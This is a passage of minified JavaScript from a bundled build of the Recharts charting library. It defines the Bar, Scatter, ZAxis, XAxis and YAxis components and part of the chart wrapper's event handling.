v=this.state.isAnimationFinished,m=l()("recharts-bar",r),b=o&&o.allowDataOverflow||i&&i.allowDataOverflow,g=p()(y)?this.id:y;return a.a.createElement(gt,{className:m},b?a.a.createElement("defs",null,a.a.createElement("clipPath",{id:"clipPath-".concat(g)},a.a.createElement("rect",{x:u,y:c,width:s,height:f}))):null,a.a.createElement(gt,{className:"recharts-bar-rectangles",clipPath:b?"url(#clipPath-".concat(g,")"):null},d?this.renderBackground():null,this.renderRectangles()),this.renderErrorBar(),(!h||v)&&Kh.renderCallByParent(this.props,n))}}])&&Jm(n.prototype,r),o&&Jm(n,o),e}(),Um.displayName="Bar",Um.propTypes=$m({},U,{},G,{className:c.a.string,layout:c.a.oneOf(["vertical","horizontal"]),xAxisId:c.a.oneOfType([c.a.number,c.a.string]),yAxisId:c.a.oneOfType([c.a.number,c.a.string]),yAxis:c.a.object,xAxis:c.a.object,stackId:c.a.oneOfType([c.a.number,c.a.string]),barSize:c.a.number,unit:c.a.oneOfType([c.a.string,c.a.number]),name:c.a.oneOfType([c.a.string,c.a.number]),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]).isRequired,legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),minPointSize:c.a.number,maxBarSize:c.a.number,hide:c.a.bool,shape:c.a.oneOfType([c.a.func,c.a.element]),data:c.a.arrayOf(c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number,radius:c.a.oneOfType([c.a.number,c.a.array]),value:c.a.oneOfType([c.a.number,c.a.string,c.a.array])})),onAnimationStart:c.a.func,onAnimationEnd:c.a.func,animationId:c.a.number,isAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"]),id:c.a.string}),Um.defaultProps={xAxisId:0,yAxisId:0,legendType:"rect",minPointSize:0,hide:!1,data:[],layout:"vertical",isAnimationActive:!rt(),animationBegin:0,animationDuration:400,animationEasing:"ease",onAnimationStart:function(){},onAnimationEnd:function(){}},Um.getComposedData=function(t){var e=t.props,n=t.item,r=t.barPosition,o=t.bandSize,i=t.xAxis,a=t.yAxis,u=t.xAxisTicks,c=t.yAxisTicks,s=t.stackedData,l=t.dataStartIndex,f=t.displayedData,p=t.offset,h=Wp(r,n);if(!h)return[];var d=e.layout,y=n.props,v=y.dataKey,m=y.children,b=y.minPointSize,g="horizontal"===d?a:i,O=s?g.scale.domain():null,w=Xp({props:e,numericAxis:g}),_=Y(m,So),j=f.map(function(t,e){var n,r,f,p,y,m;if(s?n=Up(s[l+e],O):(n=Pp(t,v),x()(n)||(n=[w,n])),"horizontal"===d){if(r=Hp({axis:i,ticks:u,bandSize:o,offset:h.offset,entry:t,index:e}),f=a.scale(n[1]),p=h.size,y=a.scale(n[0])-a.scale(n[1]),m={x:r,y:a.y,width:p,height:a.height},Math.abs(b)>0&&Math.abs(y)<Math.abs(b)){var g=k(y||b)*(Math.abs(b)-Math.abs(y));f-=g,y+=g}}else r=i.scale(n[0]),f=Hp({axis:a,ticks:c,bandSize:o,offset:h.offset,entry:t,index:e}),p=i.scale(n[1])-i.scale(n[0]),y=h.size,m={x:i.x,y:f,width:i.width,height:y},Math.abs(b)>0&&Math.abs(p)<Math.abs(b)&&(p+=k(p||b)*(Math.abs(b)-Math.abs(p)));return $m({},t,{x:r,y:f,width:p,height:y,value:s?n:n[1],payload:t,background:m},_&&_[e]&&_[e].props)});return $m({data:j,layout:d},p)},Wm=Gm))||Wm;function ab(t){return(ab="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ub(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function cb(t,e){return!e||"object"!==ab(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function sb(t){return(sb=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function lb(t,e){return(lb=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fb,pb,hb,db=B((ob=rb=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),cb(this,sb(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&lb(t,e)}(e,i["Component"]),n=e,(r=[{key:"render",value:function(){return null}}])&&ub(n.prototype,r),o&&ub(n,o),e}(),rb.displayName="ZAxis",rb.propTypes={type:c.a.oneOf(["number","category"]),name:c.a.oneOfType([c.a.string,c.a.number]),unit:c.a.oneOfType([c.a.string,c.a.number]),zAxisId:c.a.oneOfType([c.a.string,c.a.number]),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),range:c.a.arrayOf(c.a.number),scale:c.a.oneOfType([c.a.oneOf(["auto","linear","pow","sqrt","log","identity","time","band","point","ordinal","quantile","quantize","utc","sequential","threshold"]),c.a.func])},rb.defaultProps={zAxisId:0,range:[64,64],scale:"auto",type:"number"},nb=ob))||nb;function yb(t){return(yb="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function vb(){return(vb=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function mb(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function bb(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?mb(n,!0).forEach(function(e){gb(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):mb(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function gb(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xb(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ob(t,e){return!e||"object"!==yb(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function wb(t){return(wb=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _b(t,e){return(_b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var jb,Ab,Eb,kb=B((hb=pb=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Ob(this,(t=wb(e)).call.apply(t,[this].concat(o)))).state={isAnimationFinished:!1},n.cachePrevPoints=function(t){n.setState({prevPoints:t})},n.handleAnimationEnd=function(){n.setState({isAnimationFinished:!0})},n.handleAnimationStart=function(){n.setState({isAnimationFinished:!1})},n.id=C("recharts-scatter-"),n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_b(t,e)}(e,i["Component"]),n=e,o=[{key:"renderSymbolItem",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(He,vb({},e,{type:t}))}}],(r=[{key:"componentWillReceiveProps",value:function(t){var e=this.props,n=e.animationId,r=e.points;t.animationId!==n&&this.cachePrevPoints(r)}},{key:"renderSymbolsStatically",value:function(t){var e=this,n=this.props,r=n.shape,o=n.activeShape,i=n.activeIndex,u=Z(this.props);return t.map(function(t,n){var c=bb({key:"symbol-".concat(n)},u,{},t);return a.a.createElement(gt,vb({className:"recharts-scatter-symbol"},et(e.props,t,n),{key:"symbol-".concat(n)}),e.constructor.renderSymbolItem(i===n?o:r,c))})}},{key:"renderSymbolsWithAnimation",value:function(){var t=this,e=this.props,n=e.points,r=e.isAnimationActive,o=e.animationBegin,i=e.animationDuration,u=e.animationEasing,c=e.animationId,s=this.state.prevPoints;return a.a.createElement(Rr,{begin:o,duration:i,isActive:r,easing:u,from:{t:0},to:{t:1},key:"pie-".concat(c),onAnimationEnd:this.handleAnimationEnd,onAnimationStart:this.handleAnimationStart},function(e){var r=e.t,o=n.map(function(t,e){var n=s&&s[e];if(n){var o=I(n.cx,t.cx),i=I(n.cy,t.cy),a=I(n.size,t.size);return bb({},t,{cx:o(r),cy:i(r),size:a(r)})}return bb({},t,{size:I(0,t.size)(r)})});return a.a.createElement(gt,null,t.renderSymbolsStatically(o))})}},{key:"renderSymbols",value:function(){var t=this.props,e=t.points,n=t.isAnimationActive,r=this.state.prevPoints;return!(n&&e&&e.length)||r&&xn()(r,e)?this.renderSymbolsStatically(e):this.renderSymbolsWithAnimation()}},{key:"renderErrorBar",value:function(){if(this.props.isAnimationActive&&!this.state.isAnimationFinished)return null;var t=this.props,e=t.points,n=t.xAxis,r=t.yAxis,o=t.children,i=Y(o,jp);if(!i)return null;function u(t,e){return{x:t.cx,y:t.cy,value:t.node.y,errorVal:Pp(t,e)}}function c(t,e){return{x:t.cx,y:t.cy,value:t.node.x,errorVal:Pp(t,e)}}return i.map(function(t,o){var i=t.props.direction;return a.a.cloneElement(t,{key:o,data:e,xAxis:n,yAxis:r,layout:"x"===i?"vertical":"horizontal",dataPointFormatter:"x"===i?c:u})})}},{key:"renderLine",value:function(){var t,e,n=this.props,r=n.points,o=n.line,i=n.lineType,u=n.lineJointType,c=Z(this.props),s=Z(o);if("joint"===i)t=r.map(function(t){return{x:t.cx,y:t.cy}});else if("fitting"===i){var l=function(t){if(!t||!t.length)return null;for(var e=t.length,n=0,r=0,o=0,i=0,a=1/0,u=-1/0,c=0;c<e;c++)n+=t[c].cx,r+=t[c].cy,o+=t[c].cx*t[c].cy,i+=t[c].cx*t[c].cx,a=Math.min(a,t[c].cx),u=Math.max(u,t[c].cx);var s=e*i!=n*n?(e*o-n*r)/(e*i-n*n):0;return{xmin:a,xmax:u,a:s,b:(r-s*n)/e}}(r),f=l.xmin,p=l.xmax,h=l.a,d=l.b,y=function(t){return h*t+d};t=[{x:f,y:y(f)},{x:p,y:y(p)}]}var v=bb({},c,{fill:"none",stroke:c&&c.fill},s,{points:t});return e=a.a.isValidElement(o)?a.a.cloneElement(o,v):b()(o)?o(v):a.a.createElement(Ed,vb({},v,{type:u})),a.a.createElement(gt,{className:"recharts-scatter-line",key:"recharts-scatter-line"},e)}},{key:"render",value:function(){var t=this.props,e=t.hide,n=t.points,r=t.line,o=t.className,i=t.xAxis,u=t.yAxis,c=t.left,s=t.top,f=t.width,h=t.height,d=t.id;if(e||!n||!n.length)return null;var y=this.state,v=y.isAnimationActive,m=y.isAnimationFinished,b=l()("recharts-scatter",o),g=i&&i.allowDataOverflow||u&&u.allowDataOverflow,x=p()(d)?this.id:d;return a.a.createElement(gt,{className:b,clipPath:g?"url(#clipPath-".concat(x,")"):null},g?a.a.createElement("defs",null,a.a.createElement("clipPath",{id:"clipPath-".concat(x)},a.a.createElement("rect",{x:c,y:s,width:f,height:h}))):null,r&&this.renderLine(),this.renderErrorBar(),a.a.createElement(gt,{key:"recharts-scatter-symbols"},this.renderSymbols()),(!v||m)&&Kh.renderCallByParent(this.props,n))}}])&&xb(n.prototype,r),o&&xb(n,o),e}(),pb.displayName="Scatter",pb.propTypes=bb({},G,{},U,{xAxisId:c.a.oneOfType([c.a.string,c.a.number]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),zAxisId:c.a.oneOfType([c.a.string,c.a.number]),line:c.a.oneOfType([c.a.bool,c.a.object,c.a.func,c.a.element]),lineType:c.a.oneOf(["fitting","joint"]),lineJointType:c.a.oneOfType([c.a.oneOf(["basis","basisClosed","basisOpen","linear","linearClosed","natural","monotoneX","monotoneY","monotone","step","stepBefore","stepAfter"]),c.a.func]),legendType:c.a.oneOf(K),tooltipType:c.a.oneOf(H),className:c.a.string,name:c.a.oneOfType([c.a.string,c.a.number]),activeIndex:c.a.number,activeShape:c.a.oneOfType([c.a.object,c.a.func,c.a.element]),shape:c.a.oneOfType([c.a.oneOf(["circle","cross","diamond","square","star","triangle","wye"]),c.a.element,c.a.func]),points:c.a.arrayOf(c.a.shape({cx:c.a.number,cy:c.a.number,size:c.a.number,node:c.a.shape({x:c.a.oneOfType([c.a.number,c.a.string]),y:c.a.oneOfType([c.a.number,c.a.string]),z:c.a.oneOfType([c.a.number,c.a.string])}),payload:c.a.any})),hide:c.a.bool,isAnimationActive:c.a.bool,animationId:c.a.number,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"])}),pb.defaultProps={xAxisId:0,yAxisId:0,zAxisId:0,legendType:"circle",lineType:"joint",lineJointType:"linear",data:[],shape:"circle",hide:!1,isAnimationActive:!rt(),animationBegin:0,animationDuration:400,animationEasing:"linear"},pb.getComposedData=function(t){var e=t.xAxis,n=t.yAxis,r=t.zAxis,o=t.item,i=t.displayedData,a=t.onItemMouseLeave,u=t.onItemMouseEnter,c=t.offset,s=t.xAxisTicks,l=t.yAxisTicks,f=o.props.tooltipType,h=Y(o.props.children,So),d=p()(e.dataKey)?o.props.dataKey:e.dataKey,y=p()(n.dataKey)?o.props.dataKey:n.dataKey,v=r&&r.dataKey,m=r?r.range:db.defaultProps.range,b=m&&m[0],g=e.scale.bandwidth?e.scale.bandwidth():0,x=n.scale.bandwidth?n.scale.bandwidth():0,O=i.map(function(t,o){var i=t[d],a=t[y],u=!p()(v)&&t[v]||"-",c=[{name:e.name||e.dataKey,unit:e.unit||"",value:i,payload:t,dataKey:d,type:f},{name:n.name||n.dataKey,unit:n.unit||"",value:a,payload:t,dataKey:y,type:f}];"-"!==u&&c.push({name:r.name||r.dataKey,unit:r.unit||"",value:u,payload:t,dataKey:v,type:f});var m=Kp({axis:e,ticks:s,bandSize:g,entry:t,index:o,dataKey:d}),O=Kp({axis:n,ticks:l,bandSize:x,entry:t,index:o,dataKey:y}),w="-"!==u?r.scale(u):b,_=Math.sqrt(Math.max(w,0)/Math.PI);return bb({},t,{cx:m,cy:O,x:m-_,y:O-_,xAxis:e,yAxis:n,zAxis:r,width:2*_,height:2*_,size:w,node:{x:i,y:a,z:u},tooltipPayload:c,tooltipPosition:{x:m,y:O},payload:t},h&&h[o]&&h[o].props)});return bb({onMouseLeave:a,onMouseEnter:u,points:O},c)},fb=hb))||fb;function Sb(t){return(Sb="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Pb(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Tb(t,e){return!e||"object"!==Sb(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Mb(t){return(Mb=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Cb(t,e){return(Cb=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Nb,Db,Ib,Rb=B((Eb=Ab=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Tb(this,Mb(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Cb(t,e)}(e,i["Component"]),n=e,(r=[{key:"render",value:function(){return null}}])&&Pb(n.prototype,r),o&&Pb(n,o),e}(),Ab.displayName="XAxis",Ab.propTypes={allowDecimals:c.a.bool,allowDuplicatedCategory:c.a.bool,hide:c.a.bool,name:c.a.oneOfType([c.a.string,c.a.number]),unit:c.a.oneOfType([c.a.string,c.a.number]),xAxisId:c.a.oneOfType([c.a.string,c.a.number]),domain:c.a.arrayOf(c.a.oneOfType([c.a.string,c.a.number,c.a.func,c.a.oneOf(["auto","dataMin","dataMax"])])),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),width:c.a.number,height:c.a.number,mirror:c.a.bool,orientation:c.a.oneOf(["top","bottom"]),type:c.a.oneOf(["number","category"]),ticks:c.a.array,tickCount:c.a.number,tickFormatter:c.a.func,padding:c.a.shape({left:c.a.number,right:c.a.number}),allowDataOverflow:c.a.bool,scale:c.a.oneOfType([c.a.oneOf(V),c.a.func]),tick:c.a.oneOfType([c.a.bool,c.a.func,c.a.object,c.a.element]),axisLine:c.a.oneOfType([c.a.bool,c.a.object]),tickLine:c.a.oneOfType([c.a.bool,c.a.object]),minTickGap:c.a.number,tickSize:c.a.number,interval:c.a.oneOfType([c.a.number,c.a.oneOf(["preserveStart","preserveEnd","preserveStartEnd"])]),reversed:c.a.bool},Ab.defaultProps={allowDecimals:!0,hide:!1,orientation:"bottom",width:0,height:30,mirror:!1,xAxisId:0,tickCount:5,type:"category",domain:[0,"auto"],padding:{left:0,right:0},allowDataOverflow:!1,scale:"auto",reversed:!1,allowDuplicatedCategory:!0},jb=Eb))||jb;function Lb(t){return(Lb="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function zb(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Bb(t,e){return!e||"object"!==Lb(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Fb(t){return(Fb=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Wb(t,e){return(Wb=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ub=B((Ib=Db=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Bb(this,Fb(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Wb(t,e)}(e,i["Component"]),n=e,(r=[{key:"render",value:function(){return null}}])&&zb(n.prototype,r),o&&zb(n,o),e}(),Db.displayName="YAxis",Db.propTypes={allowDecimals:c.a.bool,allowDuplicatedCategory:c.a.bool,hide:c.a.bool,name:c.a.oneOfType([c.a.string,c.a.number]),unit:c.a.oneOfType([c.a.string,c.a.number]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),domain:c.a.arrayOf(c.a.oneOfType([c.a.string,c.a.number,c.a.func,c.a.oneOf(["auto","dataMin","dataMax"])])),dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func]),ticks:c.a.array,tickCount:c.a.number,tickFormatter:c.a.func,width:c.a.number,height:c.a.number,mirror:c.a.bool,orientation:c.a.oneOf(["left","right"]),type:c.a.oneOf(["number","category"]),padding:c.a.shape({top:c.a.number,bottom:c.a.number}),allowDataOverflow:c.a.bool,scale:c.a.oneOfType([c.a.oneOf(["auto","linear","pow","sqrt","log","identity","time","band","point","ordinal","quantile","quantize","utc","sequential","threshold"]),c.a.func]),tick:c.a.oneOfType([c.a.bool,c.a.func,c.a.object,c.a.element]),axisLine:c.a.oneOfType([c.a.bool,c.a.object]),tickLine:c.a.oneOfType([c.a.bool,c.a.object]),minTickGap:c.a.number,tickSize:c.a.number,interval:c.a.oneOfType([c.a.number,c.a.oneOf(["preserveStart","preserveEnd","preserveStartEnd"])]),reversed:c.a.bool},Db.defaultProps={allowDuplicatedCategory:!0,allowDecimals:!0,hide:!1,orientation:"left",width:60,height:0,mirror:!1,yAxisId:0,tickCount:5,type:"number",domain:[0,"auto"],padding:{top:0,bottom:0},allowDataOverflow:!1,scale:"auto",reversed:!1},Nb=Ib))||Nb,Gb=n(154),qb=n.n(Gb),Vb=n(155),Kb=n.n(Vb),Hb=n(156),Xb=new(n.n(Hb).a);Xb.setMaxListeners&&Xb.setMaxListeners(10);var Yb="recharts.syncMouseEvents";function $b(t){return($b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Zb(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Jb(){return(Jb=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Qb(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function tg(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function eg(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tg(n,!0).forEach(function(e){ng(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tg(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ng(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function rg(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function og(t){return(og=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function ig(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ag(t,e){return(ag=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ug,cg,sg,lg={xAxis:["bottom","top"],yAxis:["left","right"]},fg={x:0,y:0},pg=function(t){var e=t.chartName,n=t.GraphicalChild,r=t.eventType,o=void 0===r?"axis":r,u=t.axisComponents,s=t.legendContent,f=t.formatAxisMap,h=t.defaultProps,d=t.propTypes,y=function(t){function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r),(n=function(t,e){return!e||"object"!==$b(e)&&"function"!=typeof e?ig(t):e}(this,og(r).call(this,t))).handleLegendBBoxUpdate=function(t){if(t&&n.legendInstance){var e=n.state,r=e.dataStartIndex,o=e.dataEndIndex,i=e.updateId;n.setState(n.updateStateOfAxisMapsOffsetAndStackGroups({props:n.props,dataStartIndex:r,dataEndIndex:o,updateId:i}))}},n.handleReceiveSyncEvent=function(t,e,r){var o=n.props,i=o.syncId,a=o.layout,u=n.state.updateId;if(i===t&&e!==n.uniqueChartId){var c=r.dataStartIndex,s=r.dataEndIndex;if(p()(r.dataStartIndex)&&p()(r.dataEndIndex))if(p()(r.activeTooltipIndex))n.setState(r);else{var l=r.chartX,f=r.chartY,h=r.activeTooltipIndex,d=n.state,y=d.offset,v=d.tooltipTicks;if(!y)return;var m=eg({},y,{x:y.left,y:y.top}),b=Math.min(l,m.x+m.width),g=Math.min(f,m.y+m.height),x=v[h]&&v[h].value,O=n.getTooltipContent(h),w=v[h]?{x:"horizontal"===a?v[h].coordinate:b,y:"horizontal"===a?g:v[h].coordinate}:fg;n.setState(eg({},r,{activeLabel:x,activeCoordinate:w,activePayload:O}))}else n.setState(eg({dataStartIndex:c,dataEndIndex:s},n.updateStateOfAxisMapsOffsetAndStackGroups({props:n.props,dataStartIndex:c,dataEndIndex:s,updateId:u})))}},n.handleBrushChange=function(t){var e=t.startIndex,r=t.endIndex;if(e!==n.state.dataStartIndex||r!==n.state.dataEndIndex){var o=n.state.updateId;n.setState(function(){return eg({dataStartIndex:e,dataEndIndex:r},n.updateStateOfAxisMapsOffsetAndStackGroups({props:n.props,dataStartIndex:e,dataEndIndex:r,updateId:o}))}),n.triggerSyncEvent({dataStartIndex:e,dataEndIndex:r})}},n.handleMouseEnter=function(t){var e=n.props.onMouseEnter,r=n.getMouseInfo(t);if(r){var o=eg({},r,{isTooltipActive:!0});n.setState(o),n.triggerSyncEvent(o),b()(e)&&e(o,t)}},n.triggeredAfterMouseMove=function(t){var e=n.props.onMouseMove,r=n.getMouseInfo(t),o=r?eg({},r,{isTooltipActive:!0}):{isTooltipActive:!1};n.setState(o),n.triggerSyncEvent(o),b()(e)&&e(o,t)},n.handleItemMouseEnter=function(t){n.setState(function(){return{isTooltipActive:!0,activeItem:t,activePayload:t.tooltipPayload,activeCoordinate:t.tooltipPosition||{x:t.cx,y:t.cy}}})},n.handleItemMouseLeave=function(){n.setState(function(){return{isTooltipActive:!1}})},n.handleMouseMove=function(t){t&&b()(t.persist)&&t.persist(),n.triggeredAfterMouseMove(t)},n.handleMouseLeave=function(t){var e=n.props.onMouseLeave,r={isTooltipActive:!1};n.setState(r),n.triggerSyncEvent(r),b()(e)&&e(r,t)},n.handleOuterEvent=function(t){var e=st(t);if(e&&b()(n.props[e])){var r=n.getMouseInfo(t);(0,n.props[e])(r,t)}},n.handleClick=function(t){var e=n.props.onClick;b()(e)&&e(n.getMouseInfo(t),t)},n.handleMouseDown=function(t){var e=n.props.onMouseDown;b()(e)&&e(n.getMouseInfo(t),t)},n.handleMouseUp=function(t){var e=n.props.onMouseUp;b()(e)&&e(n.getMouseInfo(t),t)},n.handleTouchMove=function(t){null!=t.changedTouches&&t.changedTouches.length>0&&n.handleMouseMove(t.changedTouches[0])},n.handleTouchStart=function(t){null!=t.changedTouches&&t.changedTouches.length>0&&n.handleMouseDown(t.changedTouches[0])},n.handleTouchEnd=function(t){null!=t.changedTouches&&t.changedTouches.length>0&&n.handleMouseUp(t.changedTouches[0])},n.verticalCoordinatesGenerator=function(t){var e=t.xAxis,n=t.width,r=t.height,o=t.offset;return Rp(rm.getTicks(eg({},rm.defaultProps,{},e,{ticks:Lp(e,!0),viewBox:{x:0,y:0,width:n,height:r}})),o.left,o.left+o.width)},n.horizontalCoordinatesGenerator=function(t){var e=t.yAxis,n=t.width,r=t.height,o=t.offset;return Rp(rm.getTicks(eg({},rm.defaultProps,{},e,{ticks:Lp(e,!0),viewBox:{x:0,y:0,width:n,height:r}})),o.top,o.top+o.height)},n.axesTicksGenerator=function(t){return Lp(t,!0)},n.tooltipTicksGenerator=function(t){var e=D(t),n=Lp(e,!1,!0);return{tooltipTicks:n,orderedTooltipTicks:zr()(n,function(t){return t.coordinate}),tooltipAxis:e,tooltipAxisBandSize:eh(e)}},n.renderCursor=function(t){var r=n.state,o=r.isTooltipActive,a=r.activeCoordinate,u=r.activePayload,c=r.offset;if(!(t&&t.props.cursor&&o&&a))return null;var s,l=n.props.layout,f=Ed;if("ScatterChart"===e)s=a,f=Zd;else if("BarChart"===e)s=n.getCursorRectangle(),f=op;else if("radial"===l){var p=n.getCursorPoints(),h=p.cx,d=p.cy,y=p.radius;s={cx:h,cy:d,startAngle:p.startAngle,endAngle:p.endAngle,innerRadius:y,outerRadius:y},f=sd}else s={points:n.getCursorPoints()},f=Ed;var v=t.key||"_recharts-cursor",m=eg({stroke:"#ccc",pointerEvents:"none"},c,{},s,{},Z(t.props.cursor),{payload:u,key:v,className:"recharts-tooltip-cursor"});return Object(i.isValidElement)(t.props.cursor)?Object(i.cloneElement)(t.props.cursor,m):Object(i.createElement)(f,m)},n.renderPolarAxis=function(t,e,r){var o=t.type.axisType,a=n.state["".concat(o,"Map")][t.props["".concat(o,"Id")]];return Object(i.cloneElement)(t,eg({},a,{className:o,key:t.key||"".concat(e,"-").concat(r),ticks:Lp(a,!0)}))},n.renderXAxis=function(t,e,r){var o=n.state.xAxisMap[t.props.xAxisId];return n.renderAxis(o,t,e,r)},n.renderYAxis=function(t,e,r){var o=n.state.yAxisMap[t.props.yAxisId];return n.renderAxis(o,t,e,r)},n.renderGrid=function(t){var 